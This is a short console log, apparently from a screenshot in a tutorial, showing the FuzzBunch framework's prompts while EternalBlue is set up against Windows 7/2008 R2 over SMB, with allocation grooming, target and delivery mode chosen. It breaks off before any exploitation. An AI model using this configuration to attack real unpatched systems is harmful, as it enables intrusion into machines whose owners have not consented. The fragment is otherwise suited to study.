 [*] GroomAllocations :: Number of large SMBv2 buffers (Vista+) or SessionSetup
allocations (XK/2K3) to do.
[?] GroomAllocations [12] :
[*] Target :: Operating System, Service Pack, and Architecture of target OS
0) XP Windows XP 32-Bit All Service Packs
*1) WIN72K8R2 Windows 7 and 2008 R2 32-Bit and 64-Bit All Service Packs
[?] Target [1] :
[!] Preparing to Execute Eternalblue
[*] Mode :: Delivery mechanism
*0) DANE Forward deployment via DARINGNEOPHYTE
1) FB Traditional deployment from within FUZZBUNCH
[?] Mode [0] : 1
[+] Run Mode: FB